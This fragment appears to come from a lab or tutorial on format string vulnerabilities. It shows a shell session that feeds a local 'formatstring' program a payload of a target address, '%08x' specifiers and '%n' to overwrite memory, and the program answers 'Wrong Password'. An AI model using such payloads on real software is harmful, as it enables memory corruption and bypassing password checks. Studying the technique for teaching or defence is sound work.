 [test@localhost sec]$ ./formatstring $(python -c 'print "\xd0\xeb\xff\xbf"+"%08x
%08x%08x%08x%08x%08x%08x%08x%76x%n"')
pass @ 0xbfffebd0, [0][       0]
Wrong Password
[test@localhost sec]$